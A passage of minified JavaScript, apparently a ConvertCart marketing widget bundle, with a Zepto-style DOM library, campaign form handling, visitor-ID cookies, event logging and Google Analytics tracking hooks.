t=function(){d.removeEventListener("DOMContentLoaded",t,!1),window.removeEventListener("load",t,!1),e(n)};d.addEventListener("DOMContentLoaded",t,!1),window.addEventListener("load",t,!1)}return this},get:function(t){return t===e?l.call(this):this[t>=0?t:t+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each((function(){null!=this.parentNode&&this.parentNode.removeChild(this)}))},each:function(e){for(let t=0;t<this.length;t+=1){const n=this[t];if(!1===e.call(n,t,n))break}return this},filter:function(e){return E(e)?this.not(this.not(e)):n(s.call(this,(function(t){return q.matches(t,e)})))},add:function(e,t){return n(r(this.concat(n(e,t))))},is:function(e){return this.length>0&&q.matches(this[0],e)},not:function(t){var c=[];if(E(t)&&t.call!==e)this.each((function(e){t.call(this,e)||c.push(this)}));else{var i="string"==typeof t?this.filter(t):L(t)&&E(t.item)?l.call(t):n(t);this.forEach((function(e){i.indexOf(e)<0&&c.push(e)}))}return n(c)},has:function(e){return this.filter((function(){return A(e)?n.contains(this,e):n(this).find(e).size()}))},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){var e=this[0];return e&&!A(e)?e:n(e)},last:function(){var e=this[this.length-1];return e&&!A(e)?e:n(e)},find:function(e){var t=this;return e?"object"==typeof e?n(e).filter((function(){var e=this;return o.some.call(t,(function(t){return n.contains(t,e)}))})):1==this.length?n(q.qsa(this[0],e)):this.map((function(){return q.qsa(this,e)})):n()},closest:function(e,t){var c=[],i="object"==typeof e&&n(e);return this.each((function(n,r){for(;r&&!(i?i.indexOf(r)>=0:q.matches(r,e));)r=r!==t&&!T(r)&&r.parentNode;r&&c.indexOf(r)<0&&c.push(r)})),n(c)},parents:function(e){for(var t=[],c=this;c.length>0;)c=n.map(c,(function(e){if((e=e.parentNode)&&!T(e)&&t.indexOf(e)<0)return t.push(e),e}));return D(t,e)},parent:function(e){return D(r(this.pluck("parentNode")),e)},children:function(e){return D(this.map((function(){return z(this)})),e)},contents:function(){return this.map((function(){return this.contentDocument||l.call(this.childNodes)}))},siblings:function(e){return D(this.map((function(e,t){return s.call(z(t.parentNode),(function(e){return e!==t}))})),e)},empty:function(){return this.each((function(){this.innerHTML=""}))},pluck:function(e){return n.map(this,(function(t){return t[e]}))},showOrHide:function(e){const t="zeptoPrevDisplay",n="none";return this.each((function(){const c=this.style,i=c.display;var r,o,a;e||i===n||(this[t]=i),c.display=e?i===n&&this[t]||(r=this.nodeName,p[r]||(o=d.createElement(r),d.body.appendChild(o),a=getComputedStyle(o,"").getPropertyValue("display"),o.parentNode.removeChild(o),"none"==a&&(a="block"),p[r]=a),p[r]):n}))},show:function(){return this.showOrHide(!0)},replaceWith:function(e){return this.before(e).remove()},wrap:function(e){var t=E(e);if(this[0]&&!t)var c=n(e).get(0),i=c.parentNode||this.length>1;return this.each((function(r){n(this).wrapAll(t?e.call(this,r):i?c.cloneNode(!0):c)}))},wrapAll:function(e){if(this[0]){var t;for(n(this[0]).before(e=n(e));(t=e.children()).length;)e=t.first();n(e).append(this)}return this},wrapInner:function(e){var t=E(e);return this.each((function(c){var i=n(this),r=i.contents(),o=t?e.call(this,c):e;r.length?r.wrapAll(o):i.append(o)}))},unwrap:function(){return this.parent().each((function(){n(this).replaceWith(n(this).children())})),this},clone:function(){return this.map((function(){return this.cloneNode(!0)}))},hide:function(){return this.showOrHide(!1)},toggle:function(t){return this.each((function(){var c=n(this);(t===e?"none"==c.css("display"):t)?c.show():c.hide()}))},prev:function(e){return n(this.pluck("previousElementSibling")).filter(e||"*")},next:function(e){return n(this.pluck("nextElementSibling")).filter(e||"*")},html:function(e){return 0 in arguments?this.each((function(t){var c=this.innerHTML;n(this).empty().append(H(this,e,t,c))})):0 in this?this[0].innerHTML:null},text:function(e){return 0 in arguments?this.each((function(t){var n=H(this,e,t,this.textContent);this.textContent=null==n?"":""+n})):0 in this?this.pluck("textContent").join(""):""},attr:function(n,c){var i;return"string"!=typeof n||1 in arguments?this.each((function(e){if(1===this.nodeType)if(A(n))for(t in n)V(this,t,n[t]);else V(this,n,H(this,c,e,this.getAttribute(n)))})):0 in this&&1==this[0].nodeType&&null!=(i=this[0].getAttribute(n))?i:e},removeAttr:function(e){return this.each((function(){1===this.nodeType&&e.split(" ").forEach((function(e){V(this,e)}),this)}))},prop:function(e,t){return 1 in arguments?this.each((function(n){this[e]=H(this,t,n,this[e])})):this[0]&&this[0][e]},removeProp:function(e){return this.each((function(){delete this[e]}))},data:function(t,n){var c="data-"+t.replace(w,"-$1").toLowerCase(),i=1 in arguments?this.attr(c,n):this.attr(c);return null!==i?W(i):e},val:function(e){return 0 in arguments?(null==e&&(e=""),this.each((function(t){this.value=H(this,e,t,this.value)}))):this[0]&&(this[0].multiple?n(this[0]).find("option").filter((function(){return this.selected})).pluck("value"):this[0].value)},offset:function(e){if(e)return this.each((function(t){var c=n(this),i=H(this,e,t,c.offset()),r=c.offsetParent().offset(),o={top:i.top-r.top,left:i.left-r.left};"static"==c.css("position")&&(o.position="relative"),c.css(o)}));if(!this.length)return null;if(d.documentElement!==this[0]&&!n.contains(d.documentElement,this[0]))return{top:0,left:0};var t=this[0].getBoundingClientRect();return{left:t.left+window.pageXOffset,top:t.top+window.pageYOffset,width:Math.round(t.width),height:Math.round(t.height)}},css:function(e,c){if(arguments.length<2){var r=this[0];if("string"==typeof e){if(!r)return;return r.style[i(e)]||getComputedStyle(r,"").getPropertyValue(e)}if($(e)){if(!r)return;var o={},a=getComputedStyle(r,"");return n.each(e,(function(e,t){o[t]=r.style[i(t)]||a.getPropertyValue(t)})),o}}var s="";if("string"==N(e))c||0===c?s=j(e)+":"+F(e,c):this.each((function(){this.style.removeProperty(j(e))}));else for(t in e)e[t]||0===e[t]?s+=j(t)+":"+F(t,e[t])+";":this.each((function(){this.style.removeProperty(j(t))}));return this.each((function(){this.style.cssText+=";"+s}))},index:function(e){return e?this.indexOf(n(e)[0]):this.parent().children().indexOf(this[0])},hasClass:function(e){return!!e&&o.some.call(this,(function(e){return this.test(U(e))}),M(e))},addClass:function(e){return e?this.each((function(t){if("className"in this){c=[];var i=U(this);H(this,e,t,i).split(/\s+/g).forEach((function(e){n(this).hasClass(e)||c.push(e)}),this),c.length&&U(this,i+(i?" ":"")+c.join(" "))}})):this},removeClass:function(t){return this.each((function(n){if("className"in this){if(t===e)return U(this,"");c=U(this),H(this,t,n,c).split(/\s+/g).forEach((function(e){c=c.replace(M(e)," ")})),U(this,c.trim())}}))},toggleClass:function(t,c){return t?this.each((function(i){var r=n(this);H(this,t,i,U(this)).split(/\s+/g).forEach((function(t){(c===e?!r.hasClass(t):c)?r.addClass(t):r.removeClass(t)}))})):this},scrollTop:function(t){if(this.length){var n="scrollTop"in this[0];return t===e?n?this[0].scrollTop:this[0].pageYOffset:this.each(n?function(){this.scrollTop=t}:function(){this.scrollTo(this.scrollX,t)})}},scrollLeft:function(t){if(this.length){var n="scrollLeft"in this[0];return t===e?n?this[0].scrollLeft:this[0].pageXOffset:this.each(n?function(){this.scrollLeft=t}:function(){this.scrollTo(t,this.scrollY)})}},position:function(){if(this.length){var e=this[0],t=this.offsetParent(),c=this.offset(),i=v.test(t[0].nodeName)?{top:0,left:0}:t.offset();return c.top-=parseFloat(n(e).css("margin-top"))||0,c.left-=parseFloat(n(e).css("margin-left"))||0,i.top+=parseFloat(n(t[0]).css("border-top-width"))||0,i.left+=parseFloat(n(t[0]).css("border-left-width"))||0,{top:c.top-i.top,left:c.left-i.left}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent||d.body;e&&!v.test(e.nodeName)&&"static"==n(e).css("position");)e=e.offsetParent;return e}))}},n.fn.detach=n.fn.remove,["width","height"].forEach((function(t){var c=t.replace(/./,(function(e){return e[0].toUpperCase()}));n.fn[t]=function(i){var r,o=this[0];return i===e?I(o)?o["inner"+c]:T(o)?o.documentElement["scroll"+c]:(r=this.offset())&&r[t]:this.each((function(e){(o=n(this)).css(t,H(this,i,e,o[t]()))}))}})),["after","prepend","before","append"].forEach((function(t,c){var i=c%2;n.fn[t]=function(){var t,r,o=n.map(arguments,(function(c){var i=[];return"array"==(t=N(c))?(c.forEach((function(t){return t.nodeType!==e?i.push(t):n.zepto.isZ(t)?i=i.concat(t.get()):void(i=i.concat(q.fragment(t)))})),i):"object"==t||null==c?c:q.fragment(c)})),a=this.length>1;return o.length<1?this:this.each((function(e,t){r=i?t:t.parentNode,t=0==c?t.nextSibling:1==c?t.firstChild:2==c?t:null;var s=n.contains(d.documentElement,r);o.forEach((function(e){if(a)e=e.cloneNode(!0);else if(!r)return n(e).remove();r.insertBefore(e,t),s&&G(e,(function(e){if(!(null==e.nodeName||"SCRIPT"!==e.nodeName.toUpperCase()||e.type&&"text/javascript"!==e.type||e.src)){var t=e.ownerDocument?e.ownerDocument.defaultView:window;t.eval.call(t,e.innerHTML)}}))}))}))},n.fn[i?t+"To":"insert"+(c?"Before":"After")]=function(e){return n(e)[t](this),this}})),q.Z.prototype=R.prototype=n.fn,q.uniq=r,q.deserializeValue=W,n.zepto=q,n}();!function(e){var t,n=1,c=Array.prototype.slice,i=e.isFunction,r=function(e){return"string"==typeof e},o={},a={},s="onfocusin"in window,l={focus:"focusin",blur:"focusout"},d={mouseenter:"mouseover",mouseleave:"mouseout"};function p(e){return e._zid||(e._zid=n++)}function u(e,t,n,c){if((t=h(t)).ns)var i=(r=t.ns,new RegExp("(?:^| )"+r.replace(" "," .* ?")+"(?: |$)"));var r;return(o[p(e)]||[]).filter((function(e){return e&&(!t.e||e.e==t.e)&&(!t.ns||i.test(e.ns))&&(!n||p(e.fn)===p(n))&&(!c||e.sel==c)}))}function h(e){var t=(""+e).split(".");return{e:t[0],ns:t.slice(1).sort().join(" ")}}function g(e,t){return e.del&&!s&&e.e in l||!!t}function f(e){return d[e]||s&&l[e]||e}function m(n,c,i,r,a,s,l){var u=p(n),m=o[u]||(o[u]=[]);c.split(/\s/).forEach((function(c){if("ready"==c)return e(document).ready(i);var o=h(c);o.fn=i,o.sel=a,o.e in d&&(i=function(t){var n=t.relatedTarget;if(!n||n!==this&&!e.contains(this,n))return o.fn.apply(this,arguments)}),o.del=s;var p=s||i;o.proxy=function(e){if(!(e=k(e)).isImmediatePropagationStopped()){e.data=r;var c=p.apply(n,e._args==t?[e]:[e].concat(e._args));return!1===c&&(e.preventDefault(),e.stopPropagation()),c}},o.i=m.length,m.push(o),"addEventListener"in n&&n.addEventListener(f(o.e),o.proxy,g(o,l))}))}function v(e,t,n,c,i){var r=p(e);(t||"").split(/\s/).forEach((function(t){u(e,t,n,c).forEach((function(t){delete o[r][t.i],"removeEventListener"in e&&e.removeEventListener(f(t.e),t.proxy,g(t,i))}))}))}a.click=a.mousedown=a.mouseup=a.mousemove="MouseEvents",e.event={add:m,remove:v},e.proxy=function(t,n){var o=2 in arguments&&c.call(arguments,2);if(i(t)){var a=function(){return t.apply(n,o?o.concat(c.call(arguments)):arguments)};return a._zid=p(t),a}if(r(n))return o?(o.unshift(t[n],t),e.proxy.apply(null,o)):e.proxy(t[n],t);throw new TypeError("expected function")};var w=function(){return!0},b=function(){return!1},y=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,x={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};function k(n,c){if(c||!n.isDefaultPrevented){c||(c=n),e.each(x,(function(e,t){var i=c[e];n[e]=function(){return this[t]=w,i&&i.apply(c,arguments)},n[t]=b}));try{n.timeStamp||(n.timeStamp=Date.now())}catch(e){}(c.defaultPrevented!==t?c.defaultPrevented:"returnValue"in c?!1===c.returnValue:c.getPreventDefault&&c.getPreventDefault())&&(n.isDefaultPrevented=w)}return n}function _(e){var n,c={originalEvent:e};for(n in e)y.test(n)||e[n]===t||(c[n]=e[n]);return k(c,e)}e.fn.on=function(n,o,a,s,l){var d,p,u=this;return n&&!r(n)?(e.each(n,(function(e,t){u.on(e,o,a,t,l)})),u):(r(o)||i(s)||!1===s||(s=a,a=o,o=t),s!==t&&!1!==a||(s=a,a=t),!1===s&&(s=b),u.each((function(t,i){l&&(d=function(e){return v(i,e.type,s),s.apply(this,arguments)}),o&&(p=function(t){var n,r=e(t.target).closest(o,i).get(0);if(r&&r!==i)return n=e.extend(_(t),{currentTarget:r,liveFired:i}),(d||s).apply(r,[n].concat(c.call(arguments,1)))}),m(i,n,s,a,o,p||d)})))},e.fn.off=function(n,c,o){var a=this;return n&&!r(n)?(e.each(n,(function(e,t){a.off(e,c,t)})),a):(r(c)||i(o)||!1===o||(o=c,c=t),!1===o&&(o=b),a.each((function(){v(this,n,o,c)})))},e.fn.trigger=function(t,n){return(t=r(t)||e.isPlainObject(t)?e.Event(t):k(t))._args=n,this.each((function(){t.type in l&&"function"==typeof this[t.type]?this[t.type]():"dispatchEvent"in this?this.dispatchEvent(t):e(this).triggerHandler(t,n)}))},e.fn.triggerHandler=function(t,n){var c,i;return this.each((function(o,a){(c=_(r(t)?e.Event(t):t))._args=n,c.target=a,e.each(u(a,t.type||t),(function(e,t){if(i=t.proxy(c),c.isImmediatePropagationStopped())return!1}))})),i},e.Event=function(e,t){r(e)||(e=(t=e).type);var n=document.createEvent(a[e]||"Events"),c=!0;if(t)for(var i in t)"bubbles"==i?c=!!t[i]:n[i]=t[i];return n.initEvent(e,c,!0),k(n)}}(t),t.fn.focus=function(){return this.length&&this.get(0).focus(),this},e.exports=t},(e,t,n)=>{"use strict";const c=window,i=document,r=n(4);function o(e){return(e||"").trim().replace(/\s+/g," ")}function a(e){this.items=e}a.prototype.filter=function(e){const t=[];for(let n=0;n<this.items.length;n++)e(this.items[n],n)&&t.push(this.items[n]);return new a(t)},a.prototype.map$=function(e){const t=[];for(let n=0;n<this.items.length;n++){const c=new a([this.items[n]]);t.push(e(c,n))}return t},a.prototype.each=function(e){for(let t=0;t<this.items.length;t++)e(this.items[t],t);return this},a.prototype.first=function(e){return this.items.length?this.items[0]:e},a.prototype.take=function(e){return new a(this.items.slice(0,e))},a.prototype.find=function(e){const t=[];for(let n=0;n<this.items.length;n++){const c=this.items[n].querySelectorAll(e);for(let e=0;e<c.length;e++)t.push(c[e])}return new a(t)},a.prototype.toArray=function(){return this.items},a.prototype.text=function(){return this.items.length?o(this.items[0].textContent):""},a.prototype.html=function(){return this.items.length?o(this.items[0].innerHTML):""},a.prototype.attr=function(e){return this.items.length?"href"===e?this.items[0].href||"":this.items[0].getAttribute(e)||"":""},a.prototype.prop=function(e){return this.items.length?this.items[0][e]:void 0},a.prototype.val=function(){return this.items.length&&this.items[0].value||""},a.prototype.on=function(e,t){for(let n=0;n<this.items.length;n++){this.items[n].addEventListener(e,t,!1)}return this},a.prototype.len=function(){return this.items.length},a.prototype.show=function(){return this.items.forEach((e=>{e.style.display="block"})),this},a.prototype.hide=function(){return this.items.forEach((e=>{e.style.display="none"})),this},a.prototype.css=function(e,t){return this.items.forEach((n=>{n.style[e]=t})),this},a.prototype.height=function(){return this.items.length?this.items[0].offsetHeight:0},a.prototype.width=function(){return this.items.length?this.items[0].offsetWidth:0},a.prototype.css=function(e,t){return this.items.forEach((n=>{n.style[e]=t})),this},a.prototype.watch=function(e){const t=this,n=new MutationObserver((()=>e(t))),c={childList:!0,characterData:!0,subtree:!0};for(let e=0;e<this.items.length;e++)n.observe(this.items[e],c);e(t)};const s="undefined"!=typeof HTMLDocument;function l(){if(1===arguments.length){const e=arguments[0];if(e===c||e instanceof HTMLElement||e&&e.querySelector||s&&e instanceof HTMLDocument)return new a([e])}const e=arguments.length<=1?i:arguments[0],t=arguments.length<=1?arguments[0]:arguments[1];let n=[];return e&&(n=[].slice.call(e.querySelectorAll(t))),new a(n)}l.log=r.l,l.win=l(c),l.doc=l(i),l.equals=n(10),l.assign=n(36),l.docReady=n(37),l.waitFor=n(5),l.store=n(7),l.retry=n(38),l.rpt=n(8).rpt,l.throw=()=>{throw new Error("ball")},e.exports=l},(e,t,n)=>{"use strict";const c=n(0),i=n(91),r=n(19),o={},a=Promise,s=e=>(window.ccPromiseAll||a.all.bind(a))(e),l=window,d=["used","expired","submitted","completed","cancelled"];function p(e){return d.indexOf(e)>=0}function u(e,t){const n=e.find(t);return c.zepto.matches(e.get(0),t)?n.add(e):n}const h=/\brand-id-/g;function g(e,t){const n=c(t);return function(e){const{readyState:t}=e.contentWindow.document;return"complete"===t||"interactive"===t?a.resolve():new a((t=>c(e).on("load",t)))}(t).then((()=>{const i=n.attr("data-cc-src"),{body:r}=t.contentWindow.document;return c(r).append(e.randomize(e.snippets[i])),e.prepareContent(r)}))}e.exports=class{constructor(e,t){const{campaignState:n}=e;this.props=e,this.ctx=t,this.snippets={},this.jnodes=c([]),this.listeners={},this.randId=function(){let e="";for(let t=0;t<5;t+=1)e+=String.fromCharCode(97+Math.floor(26*Math.random()));return`${e}-`}(),this.ccTopAttr=`${n.id}.${n.variant}`}static needRemote(e){return!p(e.state)}static skipRules(e){return"activated"===e.state}randomize(e){return e.replace(h,this.randId)}updateProps(e){const{state:t}=e.campaignState;this.inserted||p(t)?this.inserted&&this.callListeners(t):(this.inserted=!0,this.render().then((()=>this.postRender&&this.postRender())).then((()=>this.callListeners(t))))}callListeners(e){const t=this.listeners[e];if(t)for(let e=0;e<t.length;e+=1)t[e]()}prepareContent(e){const t=c(e);return t.attr("data-cc-campaign",this.ccTopAttr),this.jnodes=this.jnodes.add(e),e.nodeType===Node.ELEMENT_NODE?(u(t,"*[data-cc-state],*[data-cc-event]").each(((e,t)=>{const n=c(t);"FORM"===n.prop("tagName")?n.on("submit",this.onFormSubmit):n.on("click",this.onBtnClick)})),s(u(t,"iframe[data-cc-src]").map(((e,t)=>g(this,t))).toArray())):null}onBtnClick=e=>{"_blank"!==c(e.currentTarget).attr("target")&&(e.preventDefault(),e.stopPropagation()),this.changeOrEvent(e.currentTarget)};onFormSubmit=e=>{e.preventDefault();const t=e.currentTarget,n=c(t);this.beforeSubmit&&i.validate(n)?this.beforeSubmit(n).then((e=>{e&&(this.postJSON(i.serialize(n)),this.changeOrEvent(t))})):this.submit(t)&&this.changeOrEvent(t)};changeOrEvent(e){const t=c(e),n=t.attr("data-cc-state"),i=t.attr("data-cc-event");if(n)this.props.onChange({state:n});else if(i){const e=`campaign${i[0].toUpperCase()}${i.substr(1)}`;this.triggerEvent({ccEvent:e,dontPersist:!0})}}trigger(e){if("string"==typeof e){let t=e.replace(/^campaign/i,"").replace(/[^a-z.0-9]+/gi,"");t=`campaign${t[0].toUpperCase()}${t.substr(1)}`,this.triggerEvent({ccEvent:t,dontPersist:!0})}else console.error("trigger expects string argument")}triggerEvent(e){if(!/^campaign/.test(e.ccEvent)){let t=e.ccEvent.replace(/[^a-z.0-9]+/gi,"");t=t.substr(0,1).toUpperCase()+t.substr(1),t=`campaign${t}`,e.ccEvent=t,e.dontPersist=!0}this.props.onEvent(e);const t=e.ccEvent.substr(8);this.callListeners(`${t[0].toLowerCase()}${t.substr(1)}`)}setState(e){const t="string"==typeof e?{state:e}:e;this.props.onChange(t)}postJSON(e){const t=this.props.campaignState;e.widgetId=t.id,e.variant=t.variant,e.referrer=l.location.toString(),this.ctx.ccart("send","response",e)}submitJSON(e){this.postJSON(e),this.props.onChange({state:"submitted"})}submit(e){const t=c(e);return!!i.validate(t)&&(this.postJSON(i.serialize(t)),!0)}insertHTML(e,t,n){return r(e,t,this.randomize(n)).then((e=>s(e.map((e=>this.prepareContent(e))))))}destroy(){this.jnodes.remove(),this.postDestroy&&this.postDestroy()}on(e,t){return e.split(/,/).forEach((e=>{e&&(this.listeners[e]=this.listeners[e]||[]).push(t)})),this}getIntervalFunc(){return(e,t)=>{const n=this.ccTopAttr,c=(o[n]||0)+1;if(o[n]=c,c<10){let c=t;return("number"!=typeof c||c<100)&&(c=100,this.ctx.logEvent({event:"jsError",message:`setInterval.invalid.${n}`})),window.setInterval(e,c)}if(10===c)return this.ctx.logEvent({event:"jsError",message:`setInterval.toomany.${n}`}),0}}getDC(){const e=new Date("2018-01-01").getTimezoneOffset();return e<=-240?4:e<=0?3:e<=300?2:1}resizeImg(e,t,n){const c=`https://dc${this.getDC()}.convertcart.com`;if(e){return`${c}/iresize/rs:fit:${t}:${n}:1:1/bg:ffffff/plain/${encodeURIComponent(e)}`}return`http://via.placeholder.com/${t}x${n}?text=IMAGE`}}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getAllTabIds:function(){return h},getLogs:function(){return u},log:function(){return d},removeEvents:function(){return g},storeLog:function(){return p}});const c=n(20),i=n(11),r=n(12),o="cc-ts-",a=new RegExp(`^${o}`),s=100;let l=0;function d(e){const t=(0,c.getPageId)(),n=`${t}.${l}`;if(l+=1,l<s){const c=(0,r.getTabId)();p(c,{...e,tabId:c,pageId:t,eventId:n,genAt:Date.now()})}return n}function p(e,t){const n=`${o}${e}`,c=(0,i.getStorage)(),r=c.get(n)||[];r.push(t),c.set(n,r)}function u(e){const t=`${o}${e}`;return(0,i.getStorage)().get(t)||[]}function h(){const e=(0,i.getStorage)();return(e.getKeys()||[]).filter((e=>a.test(e))).filter((t=>Array.isArray(e.get(t)))).map((e=>e.substr(o.length)))}function g(e,t){const n=(0,i.getStorage)(),c=`${o}${e}`,r=(n.get(c)||[]).filter((e=>function(e,t){return e.every((e=>e.eventId!==t))}(t,e.eventId)));r.length?n.set(c,r):n.remove(c)}},(e,t)=>{"use strict";const n=window,c=document;let i=!1,r=null;function o(){const e=Date.now(),t=(e-r).toString(),n="     ".substr(0,5-t.length);return r=e,`${n}+${t}`}let a=null;function s(){i=!0;if(/\[native code\]/.test(n.console.log.toString()))a=n.console;else{const e=c.createElement("iframe");e.style.display="none",c.body&&c.body.appendChild(e),a=e.contentWindow&&e.contentWindow.console}}function l(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),c=1;c<t;c++)n[c-1]=arguments[c];i&&a&&a[e]&&a[e].apply(a,[o()].concat(n))}t.enableTemp=s,t.l=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("log",...t)},t.i=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("info",...t)},t.w=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("warn",...t)},t.e=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("error",...t)},t.enable=function(){localStorage.setItem("ccart-debug","true"),s(),l("log","logging activated.")},t.init=function(){n.localStorage&&"true"===n.localStorage.getItem("ccart-debug")&&s(),r=Date.now(),l("log","Logging started.")}},e=>{"use strict";const t=document,n=Promise;e.exports=function(e){return new n((n=>{let c=0;!function i(){if("complete"===t.readyState)n(t.querySelector(e));else{const r=t.querySelector(e);if(r)n(r);else{c+=1;const e=Math.min(1e3,Math.round(100*(1+c/5)));setTimeout(i,e)}}}()}))}},(e,t,n)=>{"use strict";const c=n(31),i=n(9),r=n(7),o=window.location;let a=null,s=null;const l=o.hostname;if("localhost"!==l){const e=l.split(/\./);e.reverse();let t=2;e.length>2&&e[0].length+e[1].length<=4&&(t=3),"myshopify"===e[1]&&(t=3),(/\.com\.(au|br|ph)$/.test(l)||/\.us\.com$/.test(l))&&(t=3),s=e.slice(0,t).reverse().join(".")}const d=()=>Math.abs((Date.now()-1417392e6)/1e3).toFixed(0);function p(){return`${d()}.${Math.random().toString().substr(2,10)}`}function u(e,t,n){const c=new RegExp(`${n}=${e.domainId}\\.(\\d+\\.\\d+)`).exec(t);return c?c[1]:null}function h(e,t){c.set(e,t,{expires:730,domain:s})}function g(e){c.remove(e,{domain:s})}t.init=function(e){const{hash:t}=o;return t&&t.indexOf("utm_source=")>=0&&i.pageView(e.googleAnalyticsId,`/ccart-campaign?${t.substr(1)}`),function(e){const t=c.get(`ccid.${e.domainId}`),n=u(e,o.search,"ccid")||u(e,o.search,"ccartu")||u(e,o.hash,"ccid")||t;return n?(t!==n&&r.clear(),Promise.resolve(n)):e.fingerPrint?fetch(`${e.trackService}/${e.domainId}/detect-user-id`).then((e=>e.json())).then((e=>e.userId||p())).catch((e=>(console.error(e),p()))):Promise.resolve(p())}(e).then((t=>{a=t,h(`ccid.${e.domainId}`,a),e.visitorId=a}))};let f=!1;t.setTestUser=function(e){e?f=!0:h("ccart-test","1")},t.isTestUser=function(){return f||"1"===c.get("ccart-test")},t.resetUser=function(e){g(`ccid.${e.domainId}`),g("ccart-test")},t.getVisitorId=()=>a,t.get=e=>c.get(e),t.remove=g,t.setForever=h,t.isNewId=()=>{const e=Math.abs(parseInt(a.split(/\./)[0],10)),t=d();return Math.abs(t-e)<1200}},(e,t)=>{"use strict";const n=window.localStorage;t.get=function(e,t){const c=n.getItem(e);return c&&JSON.parse(c)||t},t.set=function(e,t){n.setItem(e,JSON.stringify(t))},t.clear=function(){const e=[];for(let t=0,c=n.length;t<c;t+=1){const n=localStorage.key(t);("cc:seq"===n||/^ccd?:[0-9]+$/.test(n)||/^ccart/.test(n))&&e.push(n)}e.forEach((e=>n.removeItem(e)))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=n(89),i=window,r=n(33);let o=()=>{},a={};function s(e){const{domainId:t,visitorId:n,pageId:i}=a;r(`https://t.convertcart.com/event/v2/${t}/${n}?${(0,c.stringify)(e)}&${(0,c.stringify)({pageId:i})}`)}t.init=function(e){a=e,a.logEvent=s,o=function(e,t,n,c,i){let r=i&&i.stack||"";r=r.toString().split(/\n/).slice(0,8).join("\n"),r=r.split(t).join("$"),console.error(e,t,n,c,i),s({event:"jsError",message:e,script:t,line:n,column:c,stack:r})};const t=i.onerror;i.onerror=function(e,n,c,i,r){t&&t.apply(this,arguments),n&&n.indexOf(a.domainId)>=0&&o(e,n,c,i,r)}},t.rpt=function(e){return t=>o(`${t} ${e}`,"_handled",0,0,t)},t.cctry=function(e,t){try{e()}catch(e){o(`${t} ${e}`,"_handled",0,0,e)}},t.logEvent=s},(e,t)=>{"use strict";const n=window;t.event=function(e,t,c){const i=n.ga;i&&"function"==typeof i&&i("send",{hitType:"event",eventCategory:"convertcart",eventAction:t,eventValue:c,nonInteraction:1});const r=n._gaq;r&&r.push&&(e&&r.push(["_setAccount",e]),r.push(["_trackEvent","convertcart",t,null,c,!0]))},t.pageView=function(e,t){const c=n.ga;c&&c("send","pageview",t);const i=n._gaq;i&&i.push&&(e&&i.push(["_setAccount",e]),i.push(["_trackPageview",t]))}},e=>{"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var c,i,r;if(Array.isArray(t)){if((c=t.length)!=n.length)return!1;for(i=c;0!=i--;)if(!e(t[i],n[i]))return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((c=(r=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(i=c;0!=i--;)if(!Object.prototype.hasOwnProperty.call(n,r[i]))return!1;for(i=c;0!=i--;){var o=r[i];if(!e(t[o],n[o]))return!1}return!0}return t!=t&&n!=n}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getStorage:function(){return d},init:function(){return l}});const c=i(n(22));function i(e){return e&&e.__esModule?e:{default:e}}const r=window.localStorage;class o{constructor(){const e="ccart-storage-test-key";r.setItem(e,"1"),r.removeItem(e)}getType(){return"localStorage"}get(e){const t=r.getItem(e);return t&&function(e){try{return c.default.parse(e),!0}catch(e){return!1}}(t)?c.default.parse(t):void 0}getKeys(){return Object.keys(r)}set(e,t){r.setItem(e,c.default.stringify(t))}remove(e){r.removeItem(e)}}class a{mem={};getType(){return"memory"}get(e){return this.mem[e]}getKeys(){return Object.keys(this.mem)}set(e,t){this.mem[e]=t}remove(e){delete this.mem[e]}}let s;function l(){try{s=new o}catch(e){s=new a}}function d(){return s}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getTabId:function(){return l},init:function(){return s},regenTabId:function(){return d}});const c=i(n(21));function i(e){return e&&e.__esModule?e:{default:e}}const r="cc-tab-id";let o;function a(){const e=(0,c.default)();return sessionStorage.setItem(r,e),e}function s(){try{o=sessionStorage.getItem(r)||a()}catch(e){o=(0,c.default)()}}function l(){return o}function d(){o=a()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{CC_HB_KEY:function(){return s},canFlushTab:function(){return u},init:function(){return p}});const c=o(n(21)),i=n(11),r=n(12);function o(e){return e&&e.__esModule?e:{default:e}}const a=5e3,s="cc-heart-beat",l={},d=Date.now();function p(){"localStorage"===(0,i.getStorage)().getType()&&(setInterval((()=>localStorage.setItem(s,`${(0,r.getTabId)()}.${(0,c.default)()}`)),1e3),window.addEventListener("storage",(e=>{if(e.key===s&&e.newValue){const t=e.newValue.split(/\./)[0];t===(0,r.getTabId)()&&(0,r.regenTabId)(),l[t]=Date.now()}})))}function u(e){if(e===(0,r.getTabId)())return!0;{const t=l[e],n=Date.now()-a;return!(t&&t>n)&&!(d>n)}}},(e,t)=>{"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"EventType",{enumerable:!0,get:function(){return 